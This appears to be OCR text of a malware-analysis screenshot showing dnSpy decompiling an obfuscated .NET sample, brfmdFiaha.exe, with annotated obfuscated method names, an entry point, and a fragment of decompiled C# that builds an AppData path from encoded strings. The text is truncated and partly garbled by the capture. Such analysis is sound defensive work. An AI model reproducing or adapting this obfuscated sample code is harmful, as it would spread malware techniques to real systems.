 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
brfmdFiaha (0.0.0.0)
brfmdFiaha.exe
PE
Type References
References
Resources
{} -
{} \u0001
{} \u0002
{} #i
#Sm @02000002
Base Type and Interfac
Derived Types
#c() : v
#d() : v
#e() : void @0600000
#M(string, string) : stri
#N(string) : string @0
#Qm(string, string) : b
#Rm(byte[], string) : b
#Sm() : void @060000
#Pm : string @040000
#5 @02000003
Base Type and Inte
Derived Types
#1(byte[], string, st
#2m(string, string)
Obfucated names
#Sm
4 using System.Linq;
5 using System.Reflection;
6 using System.Reflection.Emit;
7 using System.Resources;
8 using System.Runtime.InteropServices;
9 using System.Security;
10 using System.Security.Cryptography;
11 using System.Windows.Forms;
12 using #x;
13
14 namespace #i
15 {
16 // Token: 0x02000002 RID: 2
17 internal class #Sm
18 {
19 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
20 private static void #c()
Entry point function
21 {
22 #Sm #Sm = new #Sm();
23 #Sm.#e();
24 }
25
26 // Token: 0x06000002 RID: 2 RVA: 0x0000207C File Offset: 0x0000027C
27 public void #d()
28 {
29 string text = \u0002.\u0002(\u0001.\u0001
(Environment.SpecialFolder.ApplicationData), #w.#v(144));
30 #Sm.#N(\u0003.\u0003(#Sm.#M(#w.#v(149), #w.#v(383)), text, #w.#v
(400)));
31 string[] array = new string[]
32 {
100 %